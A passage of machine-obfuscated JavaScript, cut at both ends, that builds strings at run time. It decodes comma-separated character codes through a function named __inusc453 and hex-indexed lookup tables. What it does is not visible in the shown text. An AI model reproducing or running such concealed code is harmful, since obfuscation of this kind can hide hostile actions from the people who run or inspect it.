3,_0x11eefe[_0x32a4ab(0x207,0x250,0x56a,0x11a)]),_0x11eefe[_0x42473f(0x384,0x590,0x83e,0x6aa)](_0x11eefe['ZawuK'](_0x11eefe[_0x32a4ab(0x459,0x910,0x1be,0x921)](__inusc453(_0x11eefe[_0x42473f(0x10d,0x35,0x1b6,0x428)]),__inusc453(_0x42473f(0x10df,0x94c,0xc78,0x112e)+'114')),_0x11eefe[_0x42473f(0xc88,0xd17,0x767,0xb3d)](__inusc453,_0x11eefe[_0x32a4ab(0x683,0x68a,0x78e,0x896)])),_0x11eefe['EOlEP'](__inusc453,_0x11eefe[_0x42473f(0x81b,0x99c,0x796,0x833)])),_0x11eefe['StUpq'](_0x11eefe['BqkWc'](_0x11eefe['hKGoM'](__inusc453,_0x42473f(0x1005,0xfde,0xbab,0x825)),_0x11eefe[_0x32a4ab(0x56b,0x33f,0x9d4,0x8e6)](__inusc453,_0x11eefe[_0x42473f(0x8ec,0xcbf,0x8d4,0x29b)]))+__inusc453(_0x11eefe[_0x32a4ab(0x54a,0x5f4,0x9a2,0x823)]),__inusc453(_0x11eefe[_0x42473f(0x3d1,-0x1a8,0x106,0x25d)]))+_0x11eefe[_0x42473f(0xe6c,0x6ed,0xd47,0xc05)](__inusc453,_0x11eefe[_0x42473f(0x36d,0x61b,0x512,0x150)]),_0x11eefe[_0x42473f(-0x132,-0x178,0x45c,0x5d0)](__inusc453(_0x32a4ab(-0x89,-0x404,-0x58f,-0x5af)+'1,105,120,'+_0x42473f(0xa0e,0x5fe,0x6e7,0x600)+_0x42473f(0x784,0xbca,0x8c2,0xc22)+'10'),_0x11eefe[_0x42473f(0xeaf,0xe4f,0xcb2,0xd68)](__inusc453,_0x42473f(0x6b3,0xaaf,0x4ac,0xa1))),_0x11eefe[_0x42473f(0xcaa,0x600,0x8b9,0x456)](__inusc453,_0x42473f(0xba,-0x122,0x33b,0x644)+_0x42473f(0x49f,0x310,0xe7,-0x1ad)+'117,104,10'+'8,55,109,1'+_0x42473f(0xf49,0x115b,0xbad,0xd46)),_0x11eefe[_0x42473f(0x75b,-0x238,0x3cd,-0x160)](_0x11eefe[_0x32a4ab(0x69e,0x8d5,0xc18,0xa16)](__inusc453(_0x11eefe[_0x32a4ab(0xa47,0xba6,0xf96,0x86d)]),_0x11eefe['KMuuy'](__inusc453,_0x11eefe['VnnGf'])),__inusc453(_0x32a4ab(0x1d6,0x820,0x107,0x48c))),_0x11eefe[_0x32a4ab(0x548,0x44a,-0x2f,0x633)](_0x11eefe[_0x32a4ab(0x589,0x246,0x21b,0x2f7)](__inusc453,_0x11eefe[_0x42473f(0x523,0x4ae,0x6f9,0xd2d)]),__inusc453(_0x11eefe['KGCfk']))+_0x11eefe[_0x42473f(-0x1e3,0x2f7,0x405,0x67f)](__inusc453,_0x42473f(0xc4d,0x79a,0x947,0xd02)+_0x42473f(0xa76,0x83d,0x88c,0x508)),_0x11eefe[_0x42473f(0x4fa,0xb7d,0x59b,0xbb9)](_0x11eefe[_0x32a4ab(0x42,-0x3ee,0x5e8,0x13e)](__inusc453(_0x11eefe['KGCfk']),_0x11eefe[_0x32a4ab(0x812,0xb7b,0x541,0xd1e)](__inusc453,_0x11eefe['aMXVx'])),_0x11eefe[_0x32a4ab(0x3ae,0x740,0x1f4,0x256)](__inusc453,'112,111')),_0x11eefe[_0x32a4ab(0x332,0x662,-0x1cd,0x983)](_0x11eefe[_0x42473f(-0xcb,0x8ce,0x44f,0x77a)](__inusc453,_0x42473f(0x67b,0xdfc,0x91a,0xe3c)+'4,114,117,'+_0x42473f(0x4b7,-0xf7,0x243,-0x129)+'5')+__inusc453(_0x11eefe[_0x32a4ab(0x76e,0x21b,0x44a,0x1d6)]),_0x11eefe[_0x42473f(0x21,0x3dd,0x1ef,0x773)](__inusc453,_0x32a4ab(0x1d6,0x3b8,-0x140,0x224))),_0x11eefe[_0x42473f(0x6ba,0x4bb,0x35d,-0x2db)](_0x11eefe[_0x42473f(0x46c,0x4fc,0x318,-0x267)](_0x11eefe['UlDMp'](__inusc453,_0x11eefe[_0x32a4ab(0x45b,0x36f,0x323,0x95f)]),_0x11eefe['XffeK'](__inusc453,'118')),_0x11eefe[_0x42473f(-0xee,0xa7c,0x550,0x130)](__inusc453,_0x11eefe[_0x32a4ab(0x7c4,0x7e5,0x4f8,0x352)]))+_0x11eefe[_0x42473f(0xa72,0x350,0x4cf,0x5c8)](__inusc453,_0x11eefe['KdpfS']),_0x11eefe['UKzBb'](_0x11eefe['CpHEU'](_0x11eefe[_0x32a4ab(0x8a3,0x867,0x823,0xbca)](__inusc453,_0x11eefe[_0x32a4ab(0x638,0xc1d,0x8,0x4dd)]),_0x11eefe[_0x42473f(0x48c,0x59,0x594,0x329)](__inusc453,_0x42473f(0x4bb,0x720,0x4c4,0x7ee))),__inusc453('110')),_0x11eefe[_0x32a4ab(0x459,0x764,0x72d,0x2e4)](_0x11eefe['JiXBp'](_0x11eefe['Nkrxa'](__inusc453,_0x11eefe[_0x32a4ab(0x7db,0x7f5,0xab3,0x3a4)]),_0x11eefe[_0x32a4ab(0x11b,0x65a,0x644,0x118)](__inusc453,_0x11eefe[_0x32a4ab(0x83c,0x9c3,0xe50,0xc3d)])),_0x11eefe[_0x42473f(0x4a7,0x694,0x6c2,0x37e)](__inusc453,_0x11eefe[_0x42473f(0x1150,0xdde,0xd10,0x891)])),_0x11eefe[_0x42473f(0xcd6,0xaac,0x7d1,0xb9c)](__inusc453,_0x11eefe['iicEs'])+__inusc453(_0x11eefe[_0x42473f(-0x289,0x808,0x396,-0x25a)])+_0x11eefe[_0x42473f(0x744,0x1090,0xac8,0x1088)](__inusc453,_0x11eefe[_0x42473f(0xa19,0x44d,0x512,0xb44)]),_0x11eefe[_0x32a4ab(0x1a2,0x241,0x3e,-0x26)](_0x11eefe[_0x32a4ab(-0xea,0x2bb,-0x201,0x4a1)](__inusc453,_0x11eefe['PoIqv']),_0x11eefe[_0x42473f(0xdcf,0xd6c,0xd21,0x10f4)](__inusc453,_0x32a4ab(0x8ac,0xca7,0x8cc,0x561)+'2')),_0x11eefe[_0x32a4ab(-0xcf,-0x36d,0x3e4,0x3d3)](_0x11eefe[_0x32a4ab(-0xe8,-0x5fc,-0x72f,0x219)](__inusc453,_0x11eefe[_0x32a4ab(0x44a,0x152,0x77e,0x747)])+__inusc453('102,118,10'+_0x32a4ab(-0x11b,-0x2c0,0x467,-0x223)+_0x32a4ab(0x43d,0x6e4,0x81e,-0x11))+_0x11eefe['XffeK'](__inusc453,_0x11eefe[_0x42473f(-0x328,0x59d,0x175,-0x1d4)]),_0x11eefe['AuyKC'](__inusc453,_0x11eefe[_0x42473f(0x436,0x8c7,0x512,0x83b)])),_0x11eefe[_0x32a4ab(0x203,0x4e3,-0x425,0x180)](_0x11eefe['Bqmbz'](_0x11eefe[_0x42473f(0x589,0xfef,0xb11,0xbf2)](_0x11eefe[_0x32a4ab(0x611,0x515,0x773,0xb00)](__inusc453(_0x11eefe[_0x32a4ab(-0x16e,0xb7,0x63,-0x31e)]),_0x11eefe[_0x32a4ab(0x507,0x55a,0x700,0xa37)](__inusc453,'113,118')),_0x11eefe['zKLAm'](__inusc453,_0x11eefe[_0x42473f(0x778,0x373,0x6f4,0x7be)]))+_0x11eefe[_0x42473f(0x8bb,0xa42,0x515,0x88c)](__inusc453,_0x11eefe[_0x42473f(0x934,0xb45,0x820,0xe44)]),__inusc453(_0x42473f(0xaa3,0xa5a,0x874,0x9eb))),__inusc453(_0x11eefe['lFiBR'])),_0x11eefe[_0x42473f(0x271,0xa03,0x67a,0x36b)](__inusc453(_0x11eefe[_0x42473f(0x534,0x614,0xa37,0xb6f)]),_0x11eefe[_0x42473f(-0x1fc,0x9c8,0x394,0x31)](__inusc453,_0x11eefe[_0x42473f(0x5f9,0x889,0x992,0x9c5)])),_0x11eefe[_0x42473f(0xc6b,0x67b,0x718,0x3a5)](__inusc453('110,99,123'+_0x32a4ab(0x9f5,0x8e1,0x69f,0x568)+_0x42473f(-0xde,-0x40b,0x173,0xda)+_0x32a4ab(0x30b,0x39b,-0x28a,0x8c5)),_0x11eefe[_0x42473f(0x40c,0x661,0x5a0,0x61f)](__inusc453,_0x11eefe[_0x32a4ab(-0x19f,0x47c,0x30f,-0x57a)]))+__inusc453(_0x11eefe[_0x32a4ab(0x23c,0x71d,0x434,0x440)]),_0x11eefe['OtzZj'](__inusc453(_0x11eefe[_0x32a4ab(-0x166,-0x282,-0x21,0x92)]),_0x11eefe[_0x32a4ab(0x2be,-0x151,-0x324,-0xbc)](__inusc453,_0x42473f(0x6e0,0x5b8,0xb82,0xe80)+'2')),_0x11eefe['veLkK'](_0x11eefe[_0x42473f(0x321,0x362,0x303,0x8e2)](_0x11eefe['IEIoG'](__inusc453,_0x11eefe['DGciX']),_0x11eefe[_0x42473f(0x102b,0x6cd,0xb3b,0xfa6)](__inusc453,_0x11eefe[_0x42473f(0xb5,-0xe3,0x3e4,0x4a1)]))+__inusc453(_0x11eefe[_0x42473f(0x39e,0x7d6,0x1ea,0x782)]),_0x11eefe[_0x32a4ab(0x82c,0x9e0,0x9f7,0x8ad)](__inusc453,_0x11eefe[_0x42473f(0xdd0,0x837,0x95d,0x948)])),_0x11eefe['QJjQe'](__inusc453,_0x11eefe[_0x42473f(0x4b,-0x286,0x100,-0x45)]),_0x11eefe[_0x42473f(0x45a,0x3e6,0x56a,-0xdc)](__inusc453,_0x11eefe[_0x42473f(0x9d6,0xc51,0x89e,0x549)]),_0x11eefe[_0x32a4ab(0x6ae,0x26e,0xbc0,0x17c)](__inusc453,_0x11eefe[_0x32a4ab(0x4ca,0x2fe,0x5ce,-0x14a)]),_0x11eefe[_0x42473f(0x5f9,0x7cb,0xc2a,0x1001)](_0x11eefe[_0x42473f(0x40f,0xf30,0x942,0xf8e)](__inusc453,_0x11eefe[_0x42473f(0x137,-0x27f,0x192,0xe6)]),_0x11eefe['tGJiP'](__inusc453,_0x11eefe[_0x42473f(0x3be,0x144,0x6ed,0x76f)]))+_0x11eefe[_0x42473f(0x966,0x4f3,0x82d,0x9e1)](__inusc453,_0x11eefe[_0x42473f(0x7ac,0x1202,0xd10,0x1283)]),_0x11eefe[_0x42473f(0x8da,0x923,0x4b4,0x676)](_0x11eefe['NoIMI'](_0x11eefe[_0x32a4ab(0x160,0x6e,0x50b,0x447)](_0x11eefe[_0x32a4ab(-0xcb,-0x1cb,-0xf5,0x56c)](__inusc453,_0x11eefe['HfuMF']),_0x11eefe[_0x32a4ab(0x8e8,0xd5d,0xd86,0x4b4)](__inusc453,_0x11eefe[_0x42473f(-0x139,0x669,0x14a,-0x29c)])),__inusc453(_0x11eefe[_0x42473f(0xc81,0x1026,0xbf5,0xadc)])),__inusc453(_0x11eefe[_0x32a4ab(0x290,-0x1f5,0x514,0x76f)])),_0x11eefe[_0x42473f(0x13d,0x573,0x103,0x178)](__inusc453,_0x11eefe[_0x42473f(-0x112,-0x28a,0x158,0x6bf)])+__inusc453(_0x11eefe[_0x42473f(0xce8,0xe85,0x87a,0x468)])+_0x11eefe[_0x32a4ab(0x7f2,0xcd7,0x704,0x98d)](__inusc453,_0x11eefe['lFiBR']),_0x11eefe['fLQAM'](_0x11eefe[_0x42473f(0x44b,0x6cb,0x726,0x6ba)](_0x11eefe[_0x42473f(0xbf,0x365,0x22f,-0x14f)](__inusc453,_0x11eefe['kOPyr']),__inusc453(_0x11eefe[_0x42473f(-0xd6,0x6f4,0x175,0x51f)])),__inusc453(_0x11eefe[_0x42473f(0xa2b,0xa88,0x512,0x46d)])),_0x11eefe[_0x42473f(0xc62,0xf3a,0xc55,0xc59)](_0x11eefe['peVIu'](_0x11eefe[_0x32a4ab(0x192,-0x349,-0xce,0x603)](__inusc453,_0x11eefe[_0x32a4ab(0xa6e,0xf05,0xafb,0x902)]),__inusc453(_0x42473f(0x7fd,0x493,0x947,0xdf1)+',115')),_0x11eefe[_0x42473f(0x877,0x86b,0xaac,0xafb)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x418,-0x284,-0x131)])),_0x11eefe[_0x32a4ab(0x122,-0x11a,0x3b3,-0x35d)](_0x11eefe[_0x32a4ab(0x4a5,-0x174,0x330,0x24)](_0x11eefe['QTShW'](_0x11eefe[_0x32a4ab(-0xdc,-0x426,0x3d1,-0x219)](__inusc453,_0x32a4ab(0x775,0x31f,0x30b,0x39a)+_0x32a4ab(0x46c,0x3,0x5d5,0x925)),_0x11eefe['ndDEw'](__inusc453,_0x11eefe['QBcoh'])),__inusc453(_0x32a4ab(-0x215,-0x6fc,-0x2b6,-0x436))),_0x11eefe[_0x32a4ab(0x285,-0x3c2,-0x31e,0x156)](__inusc453,_0x11eefe['luwym'])),_0x11eefe['RvSgR'](_0x11eefe[_0x42473f(0x5f1,0x7bf,0x6bb,0x3e5)](_0x11eefe['wDdNT'](_0x11eefe[_0x42473f(0x1a8,0x4f5,0x7b2,0xcf1)](_0x11eefe[_0x32a4ab(0x594,0x72b,0x3b4,0x6c5)](_0x11eefe[_0x32a4ab(0x5ad,0x687,0x79e,0x4b5)](__inusc453,_0x11eefe[_0x42473f(0x638,-0x49,0x44e,0x7af)]),__inusc453(_0x11eefe[_0x42473f(0x2b3,0x443,0x635,0x2b1)])),_0x11eefe['wlJEu'](__inusc453,_0x11eefe[_0x42473f(0x9f5,0xb1a,0xbfd,0xd5e)])),_0x11eefe['NxICf'](__inusc453,_0x11eefe[_0x42473f(0xa,0x732,0x399,0x31)])),_0x11eefe['AJqSM'](__inusc453,_0x32a4ab(0x59e,0x720,0x5e5,0x657))),_0x11eefe[_0x32a4ab(-0x19e,-0x1a7,-0x32d,-0x21a)](__inusc453,_0x11eefe[_0x42473f(0x463,0xf9,0x512,0x8d9)])),_0x11eefe[_0x32a4ab(0x81b,0x346,0x95a,0x38e)](_0x11eefe[_0x42473f(0x6cd,0x22a,0x4c3,0x3b1)](_0x11eefe['RPhTF'](_0x11eefe[_0x32a4ab(0x669,0xbb8,0xc8f,0x96)](__inusc453,_0x11eefe[_0x42473f(0xd6d,0xfbc,0xc58,0x10fa)]),__inusc453(_0x11eefe[_0x32a4ab(0x4a3,0x488,0xa63,0x661)])),_0x11eefe[_0x42473f(0x306,0x54,0x2a9,0x114)](__inusc453,_0x11eefe['wTPIN']))+_0x11eefe[_0x42473f(-0xd3,0x46,0x562,0x4e5)](__inusc453,_0x11eefe[_0x42473f(-0xdc,0x2e7,0x106,-0x1bc)]),_0x11eefe[_0x32a4ab(0x678,0xcb9,0xbf4,0x712)](__inusc453,_0x11eefe['lFiBR'])),_0x11eefe[_0x32a4ab(0x3ce,0xbe,-0x13b,0x335)](__inusc453,_0x11eefe['Kamgi'])+__inusc453(_0x11eefe[_0x32a4ab(0x3f4,-0x120,0x702,0x0)]),_0x11eefe[_0x42473f(0xf05,0xe57,0xce8,0xc87)](_0x11eefe[_0x42473f(-0x4c6,-0x1f9,0xce,0x548)](_0x11eefe[_0x32a4ab(0x12d,0x574,0x35b,-0x403)](_0x11eefe[_0x42473f(0x9de,0xa3b,0xcf5,0x1122)](__inusc453,_0x42473f(0x79d,0x4be,0x736,0x608))+__inusc453('118,114,11'+'4'),_0x11eefe[_0x42473f(0x6cb,0x1bd,0x7da,0xb65)](__inusc453,_0x11eefe[_0x32a4ab(0x582,0x774,0x2f4,0x560)])),_0x11eefe['SzwkE'](__inusc453,'47'))+_0x11eefe[_0x42473f(0x5bb,0xcf5,0x761,0x8c6)](__inusc453,_0x11eefe[_0x32a4ab(0x59c,0x7a,0x426,0x8fe)]),_0x11eefe['WCVLF'](__inusc453,_0x11eefe[_0x42473f(-0x104,0x9f,0x512,0x63)])),_0x11eefe[_0x32a4ab(0x388,0x97b,0xac,0x963)](_0x11eefe[_0x32a4ab(-0x8b,-0x11c,-0x36b,0x470)](_0x11eefe[_0x42473f(0x3fc,0x11e,0x56a,0x3dd)](__inusc453,_0x11eefe[_0x32a4ab(0x36f,0x778,0x156,0x55e)]),_0x11eefe['nAXdo'](__inusc453,_0x11eefe[_0x42473f(-0x9b,0x559,0x1b4,-0x17a)]))+__inusc453(_0x11eefe[_0x32a4ab(-0x1d0,0xf1,-0x75f,-0x485)]),__inusc453(_0x11eefe['lFiBR'])),_0x11eefe['EzzaJ'](_0x11eefe[_0x42473f(0x6be,0xf5,0x73f,0x863)](__inusc453,_0x11eefe[_0x32a4ab(0x9d9,0xbba,0xb9c,0x639)]),__inusc453(_0x32a4ab(-0x23b,-0x321,-0x860,0xa0))),_0x11eefe[_0x32a4ab(0x944,0xe6f,0x899,0x7bb)](_0x11eefe['AiSSH'](_0x11eefe['hIFik'](_0x11eefe[_0x42473f(0x235,-0x1f1,0x41e,0x991)](__inusc453,_0x11eefe['VMeJp']),__inusc453(_0x11eefe[_0x42473f(0xb80,0x636,0x7ed,0x84b)])),_0x11eefe[_0x32a4ab(0x56b,0x93c,0x5e6,0x9e7)](__inusc453,_0x11eefe[_0x32a4ab(0xc3,0x3a5,0x69f,-0x19f)])),_0x11eefe[_0x42473f(0x6da,0x9a2,0x8e4,0x7d4)](__inusc453,_0x11eefe[_0x32a4ab(0xa3a,0xddd,0x5a5,0xf7e)])),_0x11eefe[_0x42473f(0x84a,0x7b9,0xbef,0xa7c)](__inusc453,_0x42473f(0x8c7,-0x6e,0x492,-0x1cc)+_0x42473f(0x67,0x458,0x9d,0x4e9)+_0x42473f(0x2b4,0x578,0x4ce,0x71a)+_0x32a4ab(0x29a,0x715,-0x99,0x819)+_0x32a4ab(0x6a,0x546,-0x3a5,0x370))+_0x11eefe[_0x32a4ab(-0x1f3,0x296,0x44b,-0x17c)](__inusc453,_0x11eefe['lFiBR']),_0x11eefe[_0x32a4ab(0x4a4,0x6fa,0x938,0x440)](_0x11eefe[_0x32a4ab(0x1ed,-0x89,-0x157,0x63)](_0x11eefe['mcDBq'](_0x11eefe['vYXuf'](__inusc453,_0x11eefe[_0x32a4ab(0x976,0x42e,0x8d8,0x44e)]),__inusc453(_0x11eefe[_0x42473f(0x44d,0x483,0x989,0xa22)]))+_0x11eefe[_0x42473f(0x319,-0x14,0x489,0xadb)](__inusc453,_0x11eefe[_0x42473f(-0xe8,0x24c,0x399,0x937)]),_0x11eefe[_0x32a4ab(0x4eb,0x445,0x2c,0x73d)](__inusc453,_0x32a4ab(0x59e,0xa0a,0x70d,0x874))),_0x11eefe[_0x42473f(0x11cf,0x6a1,0xc18,0x883)](__inusc453,_0x11eefe['lFiBR'])),_0x11eefe[_0x32a4ab(0x73a,0xc24,0x911,0xa13)](_0x11eefe[_0x32a4ab(0x1f3,0x6,0x7c6,-0x406)](_0x11eefe[_0x42473f(0xec,0x6b9,0x4c8,0x4be)](_0x11eefe[_0x32a4ab(0x51a,0x1ee,0x4cc,0x2e8)](__inusc453,_0x11eefe['SCeyk']),_0x11eefe[_0x42473f(0x7d0,0x522,0xb35,0x111c)](__inusc453,'47')),_0x11eefe[_0x42473f(0x741,0x41e,0xa0f,0xe0d)](__inusc453,'100,113')),_0x11eefe[_0x32a4ab(0x73e,0x884,0xef,0xa6c)](__inusc453,_0x11eefe['lFiBR'])),_0x11eefe[_0x32a4ab(0x457,0x67b,0x37,-0xfc)](_0x11eefe[_0x42473f(0x60f,0x56a,0x78b,0xde6)](_0x11eefe['mzAWL'](__inusc453(_0x11eefe[_0x42473f(0x4a9,0x812,0x495,0x526)]),_0x11eefe['iqORG'](__inusc453,_0x11eefe[_0x42473f(0x9d7,0xd55,0x820,0x2c1)])),_0x11eefe[_0x42473f(-0x4c7,0x6e0,0x180,0x713)](__inusc453,_0x11eefe[_0x42473f(-0x19e,0x300,0x106,0x394)])),__inusc453(_0x42473f(0xfa,0xb1,0x9b,0x407))),_0x11eefe['sdHia'](_0x11eefe['Xpgko'](__inusc453,_0x11eefe[_0x32a4ab(0x723,0x7a8,0xbbe,0x64d)]),_0x11eefe[_0x32a4ab(0x98d,0xeae,0x34c,0x4a5)](__inusc453,_0x11eefe[_0x42473f(0xc3a,0xdd2,0xa0b,0x885)]))+_0x11eefe[_0x32a4ab(0x688,0x95,0xf3,0x1a8)](__inusc453,_0x11eefe['lFiBR']),_0x11eefe[_0x42473f(0x39,0x6b6,0x134,0x1ce)](_0x11eefe['RgQdw'](_0x11eefe[_0x32a4ab(0x618,0x5f1,0x7a5,0x3fd)](__inusc453,_0x11eefe[_0x42473f(0x68c,0x7fb,0x796,0x5cd)]),_0x11eefe[_0x32a4ab(0x73e,0x52e,0x390,0x80f)](__inusc453,_0x11eefe[_0x42473f(-0x86,0x7c0,0x57d,0x782)]))+_0x11eefe[_0x42473f(0x99e,0x99,0x4ba,0x9a7)](__inusc453,_0x11eefe[_0x42473f(0xa52,0x9d8,0x8e1,0xf3f)])+__inusc453('47'),__inusc453(_0x32a4ab(0x8ac,0xee5,0x441,0x7f6)+'2')),_0x11eefe[_0x42473f(0x90e,0x775,0x8f0,0xc08)](_0x11eefe[_0x32a4ab(0x3e1,-0x43,0xa37,-0x206)](_0x11eefe['ESTny'](__inusc453(_0x11eefe[_0x42473f(0xfa,0x8c,0x40d,0x7ee)]),_0x11eefe[_0x32a4ab(0x9aa,0x3ef,0x749,0xa7c)](__inusc453,_0x11eefe[_0x32a4ab(-0x171,0x195,0x4a2,-0x2e0)])),_0x11eefe[_0x32a4ab(0x5f,0x3a,-0x45b,0x46a)](__inusc453,_0x11eefe['xkdeC'])),__inusc453(_0x11eefe[_0x42473f(0x58,0x395,0x512,0xb3b)])),_0x11eefe[_0x32a4ab(0x9ff,0x41b,0x9d6,0x55b)](__inusc453,_0x11eefe[_0x42473f(0x9cc,0x613,0x9ba,0xd14)]),_0x11eefe[_0x42473f(0x134,0x5e9,0x6be,0xdc)](__inusc453('111,99,118'+',120,126,1'+_0x32a4ab(-0x158,-0x776,0x1d7,-0x1de)+',55,126'),_0x11eefe[_0x42473f(0xcda,0xbee,0xa90,0x97f)](__inusc453,_0x42473f(0x18e,0x99e,0x70b,0x777))),_0x11eefe[_0x42473f(0x5b,0x7b7,0x5d4,0x3e)](_0x11eefe[_0x32a4ab(-0x15b,-0x561,-0x663,-0x604)](__inusc453,_0x42473f(0xdc7,0xc3b,0xc7a,0xfa3)),_0x11eefe[_0x42473f(0xd8d,0x58d,0xaea,0x87c)](__inusc453,_0x11eefe[_0x32a4ab(0xa44,0xb6e,0x98d,0x6d5)])),_0x11eefe[_0x42473f(0x7a8,0xfcd,0xcc2,0xbe2)](_0x11eefe[_0x32a4ab(-0x78,0x160,0x46b,0x524)](_0x11eefe[_0x42473f(-0xe,0x97f,0x387,0x7ce)](__inusc453,_0x11eefe[_0x32a4ab(0x849,0x7a1,0x935,0x6d9)])+_0x11eefe[_0x42473f(0xe38,0x11ed,0xd14,0x914)](__inusc453,_0x11eefe[_0x42473f(0xcc8,0x966,0x820,0x68a)]),_0x11eefe[_0x32a4ab(0x2,0x20e,0xe7,0x34f)](__inusc453,_0x11eefe[_0x42473f(0x4e6,0x3d5,0x106,-0x49d)])),_0x11eefe[_0x32a4ab(-0x1e8,-0x7b6,-0x680,-0x752)](__inusc453,_0x11eefe[_0x42473f(0xaef,0x4a9,0x512,0xb29)])),_0x11eefe['MVKXs'](_0x11eefe['TDRIX'](__inusc453,_0x42473f(0x543,0x67a,0x29b,0x3d)+_0x42473f(0xa96,0x666,0x97e,0x566)+_0x32a4ab(0xa0b,0x5da,0x8c5,0xc2f)),__inusc453(_0x11eefe[_0x42473f(0x6b8,0x992,0x6f4,0xca0)])),_0x11eefe['DGbCl'](__inusc453,_0x11eefe['egjHz'])+__inusc453(_0x11eefe[_0x32a4ab(-0x1e4,-0x259,-0x2f9,0x3ea)]),_0x11eefe[_0x42473f(0x6ca,0xadd,0x500,0xa38)](_0x11eefe['UPilw'](__inusc453,_0x11eefe[_0x42473f(0x873,-0xe4,0x2b3,0x80e)])+_0x11eefe[_0x42473f(0x6d8,0xe24,0x92d,0xb5c)](__inusc453,_0x11eefe[_0x42473f(-0x28e,0x6bc,0x399,0x328)]),_0x11eefe[_0x32a4ab(0x89d,0x62f,0x811,0xab2)](__inusc453,_0x11eefe[_0x42473f(0x7d9,0xa5f,0xd10,0xf2f)])),_0x11eefe[_0x42473f(0x183,0x7f5,0x6c1,0x6ac)](_0x11eefe['YjeOJ'](__inusc453,_0x11eefe[_0x32a4ab(0x844,0x20e,0xa1b,0x861)]),_0x11eefe['yqEkY'](__inusc453,_0x11eefe[_0x32a4ab(-0x1d0,0x138,-0x76a,-0x224)]))+_0x11eefe[_0x42473f(0x87e,0x888,0x52d,0x5cf)](__inusc453,'110'),_0x11eefe['Zyhui'](_0x11eefe[_0x32a4ab(0x498,0x458,0x943,0xa58)](_0x11eefe[_0x32a4ab(-0xcb,0x2a1,0x36d,0x41)](__inusc453,_0x11eefe['bPobu']),_0x11eefe['WMYYq'](__inusc453,_0x11eefe['vQBvI'])),__inusc453(_0x42473f(0x29c,-0x387,0x9b,-0x301))),_0x11eefe[_0x32a4ab(0xa25,0xdcd,0xc84,0xff5)](_0x11eefe[_0x32a4ab(0x89f,0xab4,0xdb5,0xcf5)](__inusc453,_0x11eefe[_0x32a4ab(-0x24,-0x4e9,0x3b1,0xe3)]),_0x11eefe[_0x32a4ab(0xa11,0x3f8,0x950,0xb13)](__inusc453,_0x11eefe[_0x42473f(0x7e0,0x3b2,0x512,0x745)])),_0x11eefe['fpalO'](__inusc453,_0x32a4ab(0x33d,0xbd,-0x28b,0x16f)+_0x42473f(0x1223,0xadd,0xcd0,0x130e))+_0x11eefe['zjlLP'](__inusc453,_0x11eefe[_0x42473f(0xa35,-0x112,0x498,0x86d)])+__inusc453(_0x11eefe[_0x42473f(0x86a,0xcea,0x6f4,0x554)]),_0x11eefe['glsYn'](_0x11eefe['ZorFF'](__inusc453(_0x11eefe[_0x32a4ab(0x9f1,0xca9,0x44c,0x400)]),_0x11eefe[_0x42473f(0xf1b,0xc56,0x8ee,0x637)](__inusc453,_0x11eefe[_0x32a4ab(0x59c,0x512,0x59d,0x1bc)])),_0x11eefe['cTeRZ'](__inusc453,_0x11eefe['lFiBR'])),_0x11eefe['LDATe'](_0x11eefe[_0x32a4ab(0x950,0xd5e,0xe3c,0xf8c)](_0x11eefe[_0x32a4ab(0x17e,-0x32c,0x20b,0x4a2)](_0x11eefe['ykdmG'](_0x11eefe['eSeQF'](__inusc453,_0x11eefe[_0x42473f(0x1d0,0x5b,0x509,0x60d)]),_0x11eefe[_0x32a4ab(0x703,0xbaa,0x460,0x301)](__inusc453,_0x11eefe[_0x32a4ab(0x683,0xc99,0x942,0x162)])),_0x11eefe[_0x42473f(0xd6c,0x41b,0x8b5,0x56f)](__inusc453,'121')),__inusc453(_0x11eefe[_0x42473f(0xeab,0x9ee,0xb70,0x1181)])),_0x11eefe['vLqoA'](__inusc453,_0x32a4ab(0x435,0x5b4,0x37c,0xa22))),_0x11eefe['wgpHy'](_0x11eefe[_0x32a4ab(0x762,0xa95,0x93d,0x160)](_0x11eefe[_0x32a4ab(0x229,-0x31,0x72b,0xaa)](__inusc453,_0x11eefe[_0x32a4ab(0x6c0,0x71,0x4cc,0x2d3)]),_0x11eefe[_0x42473f(0xca6,0x749,0x984,0x382)](__inusc453,_0x42473f(0x382,0x704,0x6b9,0xae7)+_0x32a4ab(0x90d,0x6b8,0x5e7,0xedf)+_0x32a4ab(-0x186,-0x301,-0xb8,-0x295))),_0x11eefe[_0x32a4ab(0x5b9,0xc0a,0x9e2,0x68e)](__inusc453,_0x11eefe[_0x42473f(0x8d0,0xb48,0xd10,0x9ac)])),_0x11eefe[_0x32a4ab(0x5ff,0x4f9,0x605,-0x1c)](_0x11eefe['KlNir'](_0x11eefe[_0x32a4ab(0x8a2,0x830,0x5a5,0x2ea)](_0x11eefe[_0x32a4ab(0x68e,0xb21,0x3f6,0x3a7)](_0x11eefe[_0x32a4ab(-0x13e,-0x596,0x2cd,-0x303)](__inusc453,_0x11eefe[_0x42473f(0xac6,0xf36,0x9b9,0xdbc)]),_0x11eefe['eSeQF'](__inusc453,'51')),__inusc453(_0x11eefe['vlaQz'])),_0x11eefe[_0x42473f(0xb3c,0xb0b,0xc9e,0x11c5)](__inusc453,_0x11eefe[_0x32a4ab(-0x1d0,0x386,-0x76d,-0x62)])),_0x11eefe[_0x32a4ab(0x6d0,0x6ba,0x2b7,0x9a1)](__inusc453,_0x11eefe['lFiBR'])),_0x11eefe[_0x42473f(0xa9d,0x800,0xa8d,0xd58)](_0x11eefe[_0x32a4ab(0x2b1,0x5c4,0x121,0x46e)](_0x11eefe[_0x42473f(0x5bf,0x39b,0x2f3,0x602)](__inusc453,_0x11eefe[_0x42473f(0x9b8,0x8b2,0xa00,0x79e)]),_0x11eefe[_0x32a4ab(0x6ab,0x87e,0xaf8,0xc5d)](__inusc453,_0x11eefe[_0x32a4ab(0x270,0x24e,0x1cb,-0x23f)]))+_0x11eefe['xgxxt'](__inusc453,_0x11eefe[_0x32a4ab(-0x1d0,-0x244,-0xf0,-0x338)]),__inusc453(_0x32a4ab(-0x23b,-0x66e,-0x312,-0x3a5))),__inusc453(_0x32a4ab(0x1c1,0x13a,0x129,0x579)+_0x42473f(0xa0e,0xbd3,0x6e2,0x9cf)+'120,117,54'+_0x42473f(-0x357,-0x475,0x139,0x3cb)),_0x11eefe[_0x32a4ab(0x1fb,-0x10c,0x3a3,-0x16f)](__inusc453,_0x11eefe[_0x42473f(0x40,0x3e3,0x2d4,0x626)])+_0x11eefe[_0x42473f(-0x504,0x221,0x115,0x462)](__inusc453,_0x11eefe[_0x32a4ab(0x702,0xc98,0x80f,0x562)]),_0x11eefe['sWnaL'](__inusc453,_0x11eefe[_0x42473f(0x36,0xb98,0x672,0x3c6)]),_0x